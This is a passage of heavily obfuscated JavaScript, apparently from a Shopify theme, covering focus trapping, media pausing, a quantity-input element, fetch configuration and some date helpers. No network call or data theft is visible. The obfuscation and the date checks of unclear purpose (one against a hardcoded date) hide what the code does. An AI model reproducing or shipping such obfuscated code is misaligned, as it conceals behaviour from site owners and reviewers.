_0x4fae31()},NLVDU:"focusout",vVluN:"focusin",UKOfD:_0x27f0b2(4148,4180,3640,2417),ASxRN:"text",shiVs:_0x27f0b2(481,591,1131,341)};function _0x9bdf81(_0x90d18d,_0x1a11fc,_0x2bf5c4,_0x43ad0b){return _0x2cc95f(_0x90d18d-70,_0x1a11fc,_0x90d18d- -698,_0x43ad0b-382)}var _0x5cb6f7=getFocusableElements(_0x33cb59),_0x44393b=_0x5cb6f7[2718*3+540+-21*414],_0x38f826=_0x5cb6f7[_0x5cb6f7.length-(2664+-1739*3+2554)];_0x3679b1[_0x27f0b2(2718,3545,3548,3669)](removeTrapFocus),trapFocusHandlers[_0x27f0b2(2006,2171,2611,3750)]=_0x1a9167=>{function _0x1ae2d7(_0x384897,_0x184e39,_0x4cd840,_0xd55d8f){return _0x9bdf81(_0x384897-1352,_0x4cd840,_0x4cd840-70,_0xd55d8f-268)}function _0x3e4ff9(_0x4c3014,_0x8fd10a,_0x42e97a,_0x47466f){return _0x9bdf81(_0x47466f- -126,_0x4c3014,_0x42e97a-432,_0x47466f-242)}_0x1a9167[_0x1ae2d7(2724,3770,1408,2860)]!==_0x33cb59&&_0x1a9167[_0x1ae2d7(2724,2002,2959,3167)]!==_0x38f826&&_0x3679b1.WWGkf(_0x1a9167[_0x1ae2d7(2724,3769,3139,1323)],_0x44393b)||document[_0x3e4ff9(900,2302,2011,2077)+_0x1ae2d7(1852,1059,2702,2187)](_0x3679b1[_0x1ae2d7(2266,2332,2560,2486)],trapFocusHandlers[_0x3e4ff9(-39,1213,1463,1013)])},trapFocusHandlers[_0x27f0b2(4455,3333,3127,1777)]=function(){function _0x23096b(_0x21f1ba,_0x108385,_0xbf874d,_0x39ddd4){return _0x9bdf81(_0x39ddd4- -115,_0xbf874d,_0xbf874d-44,_0x39ddd4-236)}function _0x1ba1e5(_0x126ce2,_0xf5d952,_0x47a3ff,_0x491d93){return _0x9bdf81(_0x126ce2-1267,_0xf5d952,_0x47a3ff-415,_0x491d93-172)}document[_0x1ba1e5(2072,2392,2372,1021)+_0x23096b(1634,2164,922,1705)](_0x3679b1[_0x23096b(686,952,773,799)],trapFocusHandlers[_0x1ba1e5(2406,1769,1111,1218)])},trapFocusHandlers.keydown=function(_0x1f1da1){function _0x4a0a9e(_0x357ec3,_0x58e8be,_0x82205c,_0x4d1fad){return _0x9bdf81(_0x4d1fad-832,_0x357ec3,_0x82205c-307,_0x4d1fad-52)}function _0x1c20e8(_0x3fd8d4,_0x221beb,_0x4afa79,_0x490ad1){return _0x9bdf81(_0x490ad1-1376,_0x4afa79,_0x4afa79-452,_0x490ad1-3)}if(_0x1c20e8(1943,2712,1684,2698)!==_0x3679b1[_0x1c20e8(3625,4691,3809,3337)]){let _0x4aec7b=new _0x1d826c()[_0x1c20e8(1197,1772,517,1365)+_0x4a0a9e(3117,1764,3425,2597)](_0x27ab37,_0x3679b1[_0x1c20e8(499,1814,547,1671)])["querySelec"+_0x4a0a9e(945,2743,2147,2198)](_0x53bacf);return _0x3933a2===_0x4a0a9e(613,1955,2204,1706)+"nner"&&_0x3679b1[_0x1c20e8(3197,2228,3002,2145)](_0x34c17a,this[_0x1c20e8(1807,2693,2013,2767)],_0x4aec7b),_0x4aec7b.innerHTML}else{if(_0x3679b1[_0x4a0a9e(1164,1566,1369,2227)](_0x1f1da1[_0x1c20e8(2954,5250,4639,3908)].toUpperCase(),_0x3679b1[_0x1c20e8(2749,2793,1322,1745)]))return;_0x3679b1[_0x1c20e8(3109,1029,2441,2127)](_0x1f1da1.target,_0x38f826)&&!_0x1f1da1[_0x4a0a9e(1696,818,685,1241)]&&(_0x1f1da1["preventDef"+_0x1c20e8(2995,1755,2128,1976)](),_0x44393b.focus()),(_0x1f1da1[_0x1c20e8(3891,3369,1817,2748)]===_0x33cb59||_0x1f1da1[_0x4a0a9e(1204,3167,3039,2204)]===_0x44393b)&&_0x1f1da1[_0x1c20e8(2818,2975,1197,1785)]&&(_0x1f1da1[_0x1c20e8(2131,2099,4025,3165)+_0x4a0a9e(2794,2454,283,1432)](),_0x38f826[_0x4a0a9e(1040,2507,2499,2206)]())}},document[_0x9bdf81(2203,2632,2073,1163)+_0x9bdf81(500,-887,1668,1837)](_0x3679b1[_0x27f0b2(1996,162,1176,2502)],trapFocusHandlers[_0x27f0b2(3112,1942,3127,2712)]),document[_0x9bdf81(2203,1965,2496,3436)+"stener"](_0x3679b1[_0x9bdf81(1326,2528,1743,1878)],trapFocusHandlers[_0x27f0b2(3241,3804,2611,2832)]),_0x1efb3c.focus(),_0x1efb3c.tagName===_0x27f0b2(1761,3352,2312,911)&&[_0x3679b1[_0x9bdf81(2551,2371,1447,2888)],_0x3679b1[_0x9bdf81(2229,1141,3023,2131)],_0x27f0b2(2057,567,1752,1663),_0x3679b1[_0x27f0b2(3263,3952,3713,4430)]][_0x9bdf81(-142,809,152,-916)](_0x1efb3c[_0x9bdf81(396,487,-166,1422)])&&_0x1efb3c[_0x27f0b2(1889,795,1417,678)]&&_0x1efb3c[_0x27f0b2(1429,1261,2524,2924)+_0x9bdf81(2275,3507,3315,918)](-1348*4+-6857+12249,_0x1efb3c[_0x9bdf81(102,-398,-360,327)][_0x27f0b2(807,1604,1137,-77)])}function pauseAllMedia(){const _0xbb1da4={};_0xbb1da4[_0x49e5b2(-150,136,-499,-319)]=function(_0x2dbf34,_0x2dc22b){return _0x2dbf34+_0x2dc22b},_0xbb1da4[_0x241da2(3022,2087,1173,3291)]='{"event":"'+_0x241da2(222,1139,1750,458)+_0x49e5b2(703,381,171,264),_0xbb1da4.YWAiL="pauseVideo",_0xbb1da4[_0x241da2(4689,3366,2633,4064)]='","args":""}',_0xbb1da4[_0x241da2(980,1767,2183,737)]=function(_0x41d8f2,_0x3147c4){return _0x41d8f2===_0x3147c4},_0xbb1da4[_0x49e5b2(1793,1745,2822,2276)]=_0x241da2(712,1569,1707,942),_0xbb1da4[_0x241da2(3270,2956,2206,3397)]=_0x49e5b2(3529,3492,1120,2385),_0xbb1da4[_0x49e5b2(463,1080,-423,-282)]=_0x241da2(-27,1280,1234,-22)+_0x241da2(3803,3312,2900,2910),_0xbb1da4[_0x241da2(2653,1655,600,1190)]=_0x241da2(3450,3356,4317,3266)+_0x241da2(1284,2306,1215,1570);function _0x49e5b2(_0x4c4cdc,_0x398c6b,_0xa43733,_0x42e2bc){return _0x2cc95f(_0x4c4cdc-120,_0xa43733,_0x42e2bc- -837,_0x42e2bc-346)}_0xbb1da4[_0x49e5b2(582,-188,1766,496)]=_0x49e5b2(-1040,-368,189,296),_0xbb1da4.pJrFn=_0x241da2(1625,1640,946,1142),_0xbb1da4[_0x241da2(3138,3002,1895,2231)]=_0x241da2(2055,3013,2188,3791)+"e";function _0x241da2(_0x42bf61,_0x12d953,_0x309b89,_0x605eb1){return _0x519bf4(_0x309b89,_0x12d953-157,_0x309b89-169,_0x605eb1-86)}_0xbb1da4[_0x241da2(3608,3558,4907,3010)]=_0x241da2(2363,2900,4294,2583)+_0x49e5b2(-1031,-1404,36,-187);const _0x19e24a=_0xbb1da4;document[_0x49e5b2(1996,643,346,1470)+"torAll"](_0x19e24a.mMVlz)[_0x49e5b2(1075,1380,114,1038)](_0x43e269=>{function _0x529659(_0x3a3427,_0x35da70,_0x350c05,_0x51a4b3){return _0x49e5b2(_0x3a3427-194,_0x35da70-285,_0x51a4b3,_0x35da70-1339)}function _0x198834(_0x4b21fc,_0x320056,_0x462779,_0x29d5a1){return _0x49e5b2(_0x4b21fc-210,_0x320056-132,_0x462779,_0x4b21fc-1183)}_0x43e269[_0x529659(1482,1587,707,637)+_0x529659(373,1220,814,1359)][_0x198834(2187,3210,1646,2116)+"e"](_0x19e24a[_0x198834(864,848,385,2046)](_0x19e24a[_0x198834(1877,623,1503,1845)],_0x19e24a[_0x529659(3808,3461,3857,2612)])+_0x19e24a[_0x198834(3156,4292,3132,2733)],"*")}),document[_0x49e5b2(1327,968,1333,1470)+_0x49e5b2(1399,1324,-431,503)](".js-vimeo")[_0x49e5b2(2050,2302,2417,1038)](_0x265851=>{function _0x7de34f(_0x14f549,_0xf94cae,_0x16cf16,_0x6aea31){return _0x241da2(_0x14f549-389,_0xf94cae-306,_0x14f549,_0x6aea31-375)}function _0x697733(_0x25d96c,_0x3df8ea,_0x48aebf,_0x2765bd){return _0x241da2(_0x25d96c-330,_0x48aebf-216,_0x2765bd,_0x2765bd-311)}_0x19e24a[_0x697733(2553,651,1983,1599)](_0x19e24a[_0x697733(4817,5142,3885,2496)],_0x19e24a.feMvl)?_0x1a9e54[_0xe0592]=_0x7ce010[_0x397ca2][_0x697733(3309,1152,2577,1437)](_0x482925=>_0x482925!==_0x2e210a):_0x265851[_0x697733(2386,1355,1857,1058)+_0x697733(1675,2240,1490,1881)][_0x7de34f(1597,2703,2087,2404)+"e"](_0x19e24a[_0x697733(2206,955,1327,2685)],"*")}),document.querySelectorAll(_0x49e5b2(621,-531,1529,171)+_0x241da2(1956,3327,4341,2666)+_0x49e5b2(1354,3262,1478,2161))[_0x241da2(2533,2431,2303,1420)](_0x59b422=>_0x59b422[_0x49e5b2(2471,1271,1773,1990)]()),document[_0x241da2(4280,2863,2415,1558)+_0x241da2(651,1896,529,3238)](_0x19e24a.iRChL).forEach(_0x181a1c=>{function _0x4bc533(_0x1097e9,_0x51b70a,_0x217c73,_0x36d95d){return _0x49e5b2(_0x1097e9-210,_0x51b70a-449,_0x217c73,_0x51b70a-486)}function _0x8d30c2(_0x58a963,_0x435896,_0x6c63fa,_0x3445f9){return _0x49e5b2(_0x58a963-168,_0x435896-204,_0x6c63fa,_0x58a963-682)}_0x19e24a[_0x8d30c2(1056,1963,1064,-216)](_0x19e24a[_0x4bc533(970,982,48,432)],_0x19e24a[_0x4bc533(-133,1065,2161,1675)])?_0x350801[_0x4bc533(365,1584,2197,420)+"te"](_0x19e24a.IhbuP,_0x39fbb7[_0x4bc533(3549,2536,2422,1434)+_0x8d30c2(2279,3279,3552,3298)].id):_0x181a1c[_0x8d30c2(2792,3082,3373,2718)+"rUI"]&&_0x181a1c[_0x8d30c2(2792,2926,2881,2670)+_0x4bc533(3757,2931,1753,2712)][_0x4bc533(1345,2476,3275,3062)]()})}function removeTrapFocus(_0x243f86=null){const _0x524fcd={};_0x524fcd[_0x4c5254(1432,110,942,1156)]=_0x16ee1c(3295,1796,986,2099);const _0x5d53ca=_0x524fcd;document[_0x16ee1c(1741,988,1676,1092)+"tListener"](_0x16ee1c(272,2601,366,1583),trapFocusHandlers[_0x16ee1c(1332,1040,1764,1583)]),document[_0x4c5254(549,599,2798,1696)+"tListener"](_0x5d53ca[_0x16ee1c(-171,1900,503,552)],trapFocusHandlers[_0x16ee1c(2527,1098,1016,2099)]),document[_0x16ee1c(604,1906,867,1092)+_0x4c5254(2476,1966,3680,2711)](_0x4c5254(2084,1772,2132,2030),trapFocusHandlers.keydown);function _0x4c5254(_0x411aba,_0x42376f,_0x565a9d,_0x3885e9){return _0x519bf4(_0x42376f,_0x3885e9- -206,_0x565a9d-74,_0x3885e9-150)}function _0x16ee1c(_0x3ddcf3,_0x43834d,_0x491655,_0x3ac313){return _0x519bf4(_0x43834d,_0x3ac313- -810,_0x491655-124,_0x3ac313-19)}_0x243f86&&_0x243f86[_0x4c5254(845,2884,3322,2265)]()}function onKeyUpEscape(_0x122f43){function _0x1112bf(_0x5bea9d,_0xfaf37c,_0x373ec8,_0x27cbb2){return _0x2cc95f(_0x5bea9d-126,_0x27cbb2,_0x373ec8- -927,_0x27cbb2-309)}function _0x38284f(_0x986314,_0x21987b,_0x2b908a,_0x35ae66){return _0x2cc95f(_0x986314-394,_0x35ae66,_0x2b908a-546,_0x35ae66-226)}const _0x33f57c={};_0x33f57c[_0x1112bf(2803,1141,2013,657)]=function(_0x41cde5,_0xd35f36){return _0x41cde5!==_0xd35f36},_0x33f57c.SFKHR=_0x1112bf(94,1177,-87,-1350)+_0x1112bf(-650,421,651,1679),_0x33f57c[_0x1112bf(1451,2103,2347,2536)]=_0x1112bf(3269,669,1939,2859),_0x33f57c[_0x1112bf(1614,2682,1370,677)]=_0x38284f(1760,1617,1424,2040)+_0x1112bf(-1580,300,-267,345);const _0x133322=_0x33f57c;if(_0x133322.QxDei(_0x122f43[_0x38284f(3214,5078,3776,4567)].toUpperCase(),_0x1112bf(1378,2204,978,160)))return;const _0x3ab11a=_0x122f43[_0x38284f(3359,1927,2616,2695)][_0x38284f(2180,3237,2653,2658)](_0x133322[_0x38284f(2215,986,1648,2619)]);if(!_0x3ab11a)return;const _0x4bbb7e=_0x3ab11a["querySelec"+_0x1112bf(2025,2464,1137,1274)](_0x38284f(1639,1323,2017,2206));_0x3ab11a[_0x38284f(3758,3033,3633,2885)+_0x38284f(2586,3207,1822,2735)](_0x133322[_0x38284f(5051,4944,3820,2539)]),_0x4bbb7e[_0x1112bf(1603,171,1008,2095)+"te"](_0x133322.Nifvu,!1),_0x4bbb7e[_0x38284f(1677,2554,2618,2603)]()}class QuantityInput extends HTMLElement{constructor(){function _0x5df34b(_0x2c66a3,_0x4c8f3b,_0x154899,_0x257c83){return _0x519bf4(_0x4c8f3b,_0x154899- -3,_0x154899-435,_0x257c83-398)}const _0xd30414={};_0xd30414[_0x25dca6(2731,1924,2820,3520)]="0|2|1|5|4|3",_0xd30414[_0x5df34b(2376,1259,1203,2393)]=_0x25dca6(1808,1907,2667,1701),_0xd30414[_0x5df34b(4842,2992,3621,3491)]="button";const _0x2fdaa9=_0xd30414,_0x1558fe=_0x2fdaa9[_0x25dca6(2731,2689,1794,3311)][_0x5df34b(1700,1844,1636,1585)]("|");let _0x5b466f=0;function _0x25dca6(_0x1ad19b,_0x45e3f8,_0x3001fc,_0x4ee6f0){return _0x519bf4(_0x45e3f8,_0x1ad19b- -488,_0x3001fc-162,_0x4ee6f0-140)}for(;;){switch(_0x1558fe[_0x5b466f++]){case"0":super();continue;case"1":const _0x1d8908={};_0x1d8908[_0x5df34b(2170,4025,2639,2641)]=!0,this[_0x25dca6(2152,3372,1156,1228)+"t"]=new Event("change",_0x1d8908);continue;case"2":this.input=this["querySelec"+_0x25dca6(1975,561,840,2703)](_0x2fdaa9[_0x25dca6(718,2088,-5,-106)]);continue;case"3":this[_0x25dca6(2218,3627,2110,3338)+"torAll"](_0x2fdaa9[_0x25dca6(3136,3556,4281,2463)])[_0x25dca6(1786,2885,1115,993)](_0x3feaa2=>_0x3feaa2.addEventListener(_0x5df34b(1433,2556,1314,1402),this[_0x5df34b(1758,3137,1849,449)+"ick"][_0x25dca6(2089,1928,1988,1744)](this)));continue;case"4":this.input[_0x25dca6(2812,3704,3178,3451)+_0x5df34b(2874,265,1594,2108)]("change",this["onInputCha"+_0x25dca6(1137,1163,446,1068)][_0x25dca6(2089,1957,3267,1254)](this));continue;case"5":this[_0x25dca6(2804,2895,3395,2191)+_0x25dca6(1391,215,901,1990)]=document[_0x5df34b(2485,1686,1825,2705)+"ById"](_0x25dca6(1440,2671,1452,100)+_0x25dca6(1678,1330,1058,1360)+this[_0x25dca6(1092,1931,2200,857)].section);continue}break}}[_0x2cc95f(1580,1547,2536,3177)+_0x519bf4(3906,3380,2202,3668)+_0x519bf4(2616,1279,887,594)]=void 0;[_0x519bf4(3948,3183,4138,2839)+"allback"](){const _0x3c18b0={ruDZf:function(_0x2d5e36,_0x2bb08e,_0xfeb5e7){return _0x2d5e36(_0x2bb08e,_0xfeb5e7)}};function _0x3a4fd8(_0x406793,_0x106b82,_0x56ae7f,_0x20aaf2){return _0x519bf4(_0x20aaf2,_0x106b82- -105,_0x56ae7f-352,_0x20aaf2-381)}this[_0xe381a4(1223,680,1934,-696)+_0x3a4fd8(1687,3043,3621,2708)]();function _0xe381a4(_0x4580b9,_0x3311a6,_0x5f0c2f,_0x5c633e){return _0x519bf4(_0x5c633e,_0x3311a6- -1057,_0x5f0c2f-305,_0x5c633e-381)}this["quantityUp"+_0x3a4fd8(4091,3275,4587,2060)+_0xe381a4(-336,222,319,845)]=_0x3c18b0[_0x3a4fd8(2242,1837,1630,758)](subscribe,PUB_SUB_EVENTS[_0xe381a4(2915,1878,2281,2534)+_0xe381a4(-890,423,933,719)],this[_0x3a4fd8(1057,1632,460,310)+_0x3a4fd8(1854,3043,4427,2779)][_0xe381a4(2434,1520,1616,1427)](this))}[_0x519bf4(272,1253,-32,1648)+_0x519bf4(2013,921,2144,271)](){function _0x30189c(_0xf69879,_0xa945ce,_0x328638,_0x5b4fb0){return _0x519bf4(_0x328638,_0xf69879- -449,_0x328638-55,_0x5b4fb0-173)}function _0x4e98b7(_0x49d84a,_0x1f0fa4,_0x1731f2,_0x4ba132){return _0x519bf4(_0x1731f2,_0x49d84a- -312,_0x1731f2-96,_0x4ba132-222)}this[_0x30189c(2486,3125,1169,2884)+_0x30189c(2931,1579,2289,3304)+_0x30189c(830,245,532,-9)]&&this.quantityUpdateUnsubscriber()}[_0x519bf4(531,1314,369,1132)+_0x2cc95f(1603,720,1226,56)](_0x12c314){function _0x5e2073(_0x14ad17,_0x48d062,_0x589d57,_0xfc40c6){return _0x2cc95f(_0x14ad17-407,_0x589d57,_0x48d062-671,_0xfc40c6-207)}this[_0x5e2073(2219,2009,3437,2705)+"yRules"]()}[_0x2cc95f(1341,388,1453,555)+_0x519bf4(4084,2821,3423,1817)](_0x199133){const _0x3b2408={};function _0x4dfedd(_0x24195f,_0x549459,_0x56ddfc,_0x15dff4){return _0x2cc95f(_0x24195f-36,_0x56ddfc,_0x15dff4-24,_0x15dff4-223)}_0x3b2408[_0x574936(653,481,-610,-715)]=function(_0x36497e,_0x11e793){return _0x36497e===_0x11e793},_0x3b2408.AKYWs=_0x4dfedd(-606,911,1678,530);const _0x29a93b=_0x3b2408;function _0x574936(_0x358007,_0x5c5932,_0x2ac35a,_0x2d2ce6){return _0x519bf4(_0x2ac35a,_0x358007- -1225,_0x2ac35a-125,_0x2d2ce6-448)}_0x199133[_0x574936(1661,2156,3049,1131)+_0x574936(472,1887,1438,-827)]();const _0x16df65=this.input.value;_0x29a93b.KCuNj(_0x199133[_0x574936(1244,170,2657,550)][_0x574936(1955,3247,1187,2244)],_0x29a93b[_0x574936(1269,1867,2690,962)])?this.input[_0x574936(99,1005,237,218)]():this.input[_0x574936(1304,1392,131,1615)](),_0x16df65!==this.input[_0x4dfedd(1209,607,194,824)]&&this.input["dispatchEv"+_0x574936(2433,1957,1268,3047)](this[_0x574936(1415,1165,1010,2402)+"t"])}validateQtyRules(){function _0x162f55(_0x468393,_0x373059,_0x2794fc,_0x1a767b){return _0x519bf4(_0x2794fc,_0x468393- -1327,_0x2794fc-265,_0x1a767b-383)}const _0x17f323={cmTnB:_0x16c7f4(2377,1331,2412,3449)+_0x16c7f4(362,673,1615,1113)+_0x16c7f4(607,829,1459,367),rtMMz:function(_0x569a2e,_0x5880b6){return _0x569a2e==_0x5880b6},MAXjA:_0x16c7f4(1069,165,437,1565),XwtNQ:_0x162f55(2098,1083,1584,1024)+"elect",TZBIH:_0x162f55(1445,576,1457,2355)+_0x162f55(1776,2853,2992,1617)+_0x16c7f4(2461,1608,2483,1426),NFcGY:".product-form__input",ZVGjK:function(_0x521120,_0x20513f){return _0x521120(_0x20513f)},dlKXt:function(_0x1963a8,_0x3bc9ca){return _0x1963a8!==_0x3bc9ca},OVbFl:_0x16c7f4(207,812,244,-1168),CPWuL:"UKPVs",DMUFB:function(_0x2c0550,_0x21969f){return _0x2c0550(_0x21969f)},enCou:_0x162f55(1994,1085,1909,746)+_0x16c7f4(594,423,236,1570)+_0x162f55(1749,1048,2402,1985)+"]",BYfNS:function(_0x31744e,_0x399465){return _0x31744e<=_0x399465},erLmS:_0x162f55(1994,2763,2534,1120)+_0x162f55(302,1635,1495,1176)+_0x16c7f4(338,1540,-785,1406),iVpvo:"disabled"},_0x4619a6=_0x17f323[_0x16c7f4(365,10,991,1689)](parseInt,this[_0x162f55(969,585,2368,1369)][_0x162f55(-128,-1096,299,589)]);function _0x16c7f4(_0x26af41,_0x3143a1,_0x179628,_0x5ee421){return _0x2cc95f(_0x26af41-439,_0x3143a1,_0x26af41- -636,_0x5ee421-356)}if(this[_0x16c7f4(1261,2526,348,694)][_0x16c7f4(-12,998,507,193)])if(_0x17f323[_0x16c7f4(1104,2510,-70,4)](_0x17f323.OVbFl,_0x17f323[_0x162f55(1627,2970,2592,789)])){const _0x32b596=_0x17f323[_0x162f55(9,-408,-98,-742)](parseInt,this.input[_0x16c7f4(-12,330,-1170,-1381)]);this[_0x16c7f4(1671,1130,2978,479)+_0x16c7f4(1428,128,2848,2488)](_0x17f323[_0x162f55(185,-1174,-312,915)])[_0x162f55(349,1059,-691,1015)][_0x162f55(-28,461,-354,-1216)](_0x162f55(1866,2320,1572,1324),_0x17f323.BYfNS(_0x4619a6,_0x32b596))}else{const _0x4f24a1=[];this["querySelec"+_0x162f55(412,-753,-880,947)](_0x17f323[_0x16c7f4(2045,1311,2854,2424)])[_0x162f55(947,453,2086,334)](_0x58916c=>{function _0x49a117(_0x18167c,_0x272a67,_0x3d32f1,_0x5d0bde){return _0x162f55(_0x18167c- -153,_0x272a67-180,_0x5d0bde,_0x5d0bde-108)}let _0x35cf18;const _0x2974fa=_0x58916c["querySelec"+_0x49a117(983,-215,1858,-25)](_0x17f323[_0x49a117(1689,1677,1173,2544)]).dataset.type;_0x2974fa==_0x49a117(1124,2017,603,752)||_0x17f323.rtMMz(_0x2974fa,_0x17f323[_0x30683f(2342,2132,1716,2838)])?_0x35cf18=_0x58916c[_0x49a117(1226,1644,1112,2121)+_0x30683f(2641,2217,2467,1600)](_0x17f323.XwtNQ)[_0x30683f(1377,1599,1851,1778)]:_0x35cf18=_0x58916c[_0x30683f(2884,3851,4208,2094)+"tor"](_0x17f323[_0x30683f(1562,1890,2892,1453)])[_0x49a117(-281,-748,860,-1031)];function _0x30683f(_0x165811,_0x2a218d,_0x4be16d,_0x524769){return _0x162f55(_0x165811-1505,_0x2a218d-170,_0x2a218d,_0x524769-227)}_0x4f24a1[_0x30683f(3191,3519,3484,3444)](_0x35cf18)}),this[_0x16c7f4(687,61,-112,-324)]=_0x4f24a1}if(this[_0x162f55(969,2143,884,648)][_0x162f55(694,345,208,1084)]){const _0xda0653=_0x17f323[_0x162f55(73,-669,-207,-774)](parseInt,this[_0x162f55(969,2081,-263,-138)].max);this[_0x162f55(1379,2196,179,2617)+"tor"](_0x17f323[_0x162f55(2275,2257,866,1865)])[_0x162f55(349,1372,1069,155)][_0x162f55(-28,-1027,44,-1163)](_0x17f323[_0x162f55(2016,2692,1012,3217)],_0x4619a6>=_0xda0653)}this[_0x162f55(1965,2466,1440,2088)+_0x162f55(552,-234,1454,630)]&&this[_0x162f55(1965,1151,643,2298)+"fts"].unlockGifts&&this[_0x162f55(1965,1424,3325,784)+_0x16c7f4(844,-234,2023,-312)].unlockGifts(_0x4619a6)}}customElements[_0x519bf4(4173,3457,4827,4118)](_0x519bf4(2115,1966,1883,1272)+_0x519bf4(2270,2690,4028,3613),QuantityInput);function debounce(_0x30bced,_0xc1938d){const _0x2bbe41={wkYBx:function(_0x2346a2,_0x590de1,_0x3946a0){return _0x2346a2(_0x590de1,_0x3946a0)}};let _0x59a7b7;return(..._0x3b9440)=>{clearTimeout(_0x59a7b7);function _0x18c5ae(_0x353bfa,_0x28f26e,_0x2c348d,_0x1adf94){return _0x462e(_0x28f26e- -453,_0x2c348d)}_0x59a7b7=_0x2bbe41[_0x18c5ae(2836,2057,2459,1759)](setTimeout,()=>_0x30bced.apply(this,_0x3b9440),_0xc1938d)}}function fetchConfig(_0x57e498=_0x2cc95f(2013,2084,2507,2688)){function _0x3b99fd(_0x2209f6,_0x44aaae,_0x35b5c3,_0x2e256f){return _0x519bf4(_0x35b5c3,_0x44aaae-82,_0x35b5c3-189,_0x2e256f-346)}const _0x4e8393={};_0x4e8393.zsDzg=_0x3b99fd(4139,2973,2365,2592)+"n/json";const _0x277309=_0x4e8393,_0x2ba43b={};_0x2ba43b[_0x5293d7(1227,-284,545,710)+"pe"]=_0x277309.zsDzg,_0x2ba43b[_0x5293d7(1775,3017,2993,2864)]=_0x3b99fd(3938,2973,2777,3707)+"n/"+_0x57e498;function _0x5293d7(_0x2593a8,_0x332991,_0x1a05fa,_0x536abc){return _0x519bf4(_0x536abc,_0x1a05fa- -602,_0x1a05fa-98,_0x536abc-254)}const _0x34ec1d={};return _0x34ec1d[_0x3b99fd(77,972,2129,1619)]=_0x5293d7(-761,436,513,1268),_0x34ec1d[_0x5293d7(1842,1469,2882,3041)]=_0x2ba43b,_0x34ec1d}function addDays(_0xe0a610,_0x14a551){var _0x40ee07=new Date(_0xe0a610);function _0x55e2a9(_0x46c573,_0xd38dbc,_0xcabce,_0x158e91){return _0x2cc95f(_0x46c573-223,_0x46c573,_0xcabce- -1108,_0x158e91-376)}_0x40ee07[_0x29714a(3700,2728,2386,2701)](_0x40ee07[_0x55e2a9(1198,2646,2148,2042)]()+_0x14a551);function _0x29714a(_0x5152de,_0x300fe4,_0x48a8f5,_0x11ed24){return _0x2cc95f(_0x5152de-238,_0x11ed24,_0x48a8f5-631,_0x11ed24-450)}return _0x40ee07}function formatDates(_0x14f8b6,_0x3a57b1,_0x1464ac=1905+-3*626){const _0x46f740={};_0x46f740.uKwEJ=function(_0x28d076,_0x10caf6){return _0x28d076||_0x10caf6},_0x46f740[_0x353474(3066,3659,3185,2815)]=function(_0x339dfd,_0x202aa3){return _0x339dfd+_0x202aa3},_0x46f740[_0x353474(2312,1386,3339,2044)]=_0x325ae4(2402,3576,1452,3183),_0x46f740[_0x353474(4215,2007,2033,2926)]=function(_0x506c1f,_0x26bfd6){return _0x506c1f-_0x26bfd6},_0x46f740.jFiUD=function(_0x6ad4ab,_0x2601a3){return _0x6ad4ab*_0x2601a3};const _0x43a2d1=_0x46f740;if(_0x43a2d1.uKwEJ(!_0x14f8b6,!_0x3a57b1))return;const _0x3de8ca=new Date(_0x43a2d1[_0x353474(1938,3394,2212,2815)](_0x3a57b1,_0x43a2d1.FzIsN)),_0x17cb9d=_0x3de8ca[_0x353474(479,1475,2379,1120)+"r"]();function _0x325ae4(_0x2becfa,_0x4688b0,_0x1e9907,_0x1c9014){return _0x2cc95f(_0x2becfa-34,_0x4688b0,_0x2becfa- -573,_0x1c9014-366)}const _0x50a271=_0x3de8ca[_0x353474(1859,1856,1611,2889)](),_0x1bedb3=_0x3de8ca[_0x353474(4307,4402,4461,3298)](),_0x331566=new Date(_0x17cb9d,_0x50a271,_0x1bedb3),_0x11f22b=_0x43a2d1[_0x353474(3664,2039,3574,2926)](_0x14f8b6,_0x331566);function _0x353474(_0x5aa852,_0x346c55,_0xf8c913,_0x98ac9){return _0x2cc95f(_0x5aa852-387,_0x346c55,_0x98ac9-42,_0x98ac9-383)}return Math[_0x325ae4(-26,906,74,141)](_0x11f22b/(_0x43a2d1.jFiUD(-7*706+8183+-2241,3600)*(-555+579*1)))<=_0x1464ac}function checkDateValidity(_0xc919f2){const _0x123523={};function _0x482992(_0x4165d7,_0x49fad4,_0x2237d2,_0x2c1f81){return _0x2cc95f(_0x4165d7-283,_0x49fad4,_0x2237d2- -250,_0x2c1f81-331)}_0x123523[_0x26fd3a(2173,3474,977,1502)]=_0x26fd3a(3036,1786,1867,4038)+"T00:00:00Z";const _0x4a88dc=_0x123523,_0x524136=new Date(_0xc919f2);function _0x26fd3a(_0x32b81a,_0x35e9ea,_0x3bbd5d,_0x54d136){return _0x2cc95f(_0x32b81a-432,_0x35e9ea,_0x32b81a-776,_0x54d136-342)}const _0x1e16d4=new Date(_0x4a88dc[_0x482992(1575,360,1147,1896)]);return Math[_0x26fd3a(3310,3349,3111,3193)](_0x524136.getDate()-_0x1e16d4[_0x482992(2160,3538,3006,2313)]())%5===0}typeof window.Shopify==_0x519bf4(401,835,1253,246)&&(window[_0x519bf4(2443,3590,2914,3892)]={}),Shopify[_0x519bf4(2519,2577,1407,3662)]=function(_0x2c4ac6,_0x46b307){function _0x14b816(_0x16fffa,_0x4d46cf,_0x22c7b8,_0x19ac0c){return _0x519bf4(_0x16fffa,_0x4d46cf-328,_0x22c7b8-445,_0x19ac0c-117)}function _0x3db4f9(_0xcea15a,_0x1ed4e9,_0x2294c5,_0x46ec07){return _0x519bf4(_0xcea15a,_0x46ec07- -869,_0x2294c5-355,_0x46ec07-284)}const _0x4173e5={};_0x4173e5[_0x3db4f9(1509,-1067,1020,353)]=function(_0x217298,_0x426f09){return _0x217298!==_0x426f09},_0x4173e5[_0x3db4f9(415,316,90,495)]=function(_0x5dd509,_0x5b5d07){return _0x5dd509===_0x5b5d07},_0x4173e5[_0x14b816(2706,2235,2309,2797)]=function(_0xbbaff6,_0x13c9ac){return _0xbbaff6===_0x13c9ac},_0x4173e5.MvlAs=_0x14b816(3358,2433,1102,1608),_0x4173e5[_0x3db4f9(3124,2919,1249,2183)]="NGWXo";const _0x450182=_0x4173e5;return function(){const _0x4e2ebb={vxWCW:function(_0xd3e8a2,_0xf087d9){function _0xcc0634(_0x36aa9a,_0x27361a,_0x3d2789,_0x5c2122){return _0x462e(_0x27361a- -780,_0x36aa9a)}return _0x450182[_0xcc0634(100,-75,316,865)](_0xd3e8a2,_0xf087d9)},SXnBz:_0x39d6c5(1468,1818,943,104),czILo:function(_0x2756f8,_0x23d752){function _0x233ac2(_0x216f5f,_0x54bac5,_0x41426c,_0x68435b){return _0x39d6c5(_0x216f5f-72,_0x54bac5-5,_0x216f5f- -311,_0x41426c)}return _0x450182[_0x233ac2(135,-635,1187,1346)](_0x2756f8,_0x23d752)},AcIal:function(_0x49572c,_0x31a094){function 